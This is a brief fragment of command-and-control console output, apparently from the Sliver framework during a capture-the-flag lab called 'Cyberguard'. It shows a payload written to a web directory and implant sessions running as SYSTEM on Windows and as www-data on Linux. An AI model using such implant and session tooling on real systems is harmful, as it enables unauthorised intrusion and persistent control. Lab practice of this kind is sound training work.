 [*] Wrote file to /var/www/cyberguard/config/LONG_PRIVATE.exe
[*] Session cbb34c26 LONG_PRIVATE - 100.64.0.8:51682 (WIN-VRU3GG3DPLJ) - windows/amd64 - Mon, 28 Jul 2025 15:06:02 CST
sliver (FORMIDABLE_FLOOR) > sessions
ID Name Transport Remote Address Hostname Username Operating System Locale
========== ================== =========== ================== ============================= ===================== ================== ========
=
cbb34c26 LONG_PRIVATE wg 100.64.0.8:51682 WIN-VRU3GG3DPLJ NT AUTHORITY\SYSTEM windows/amd64 es-ES
160113c3 FORMIDABLE_FLOOR wg 100.64.0.3:65311 TheHackersLabs-2-Cyberguard www-data linux/amd64 C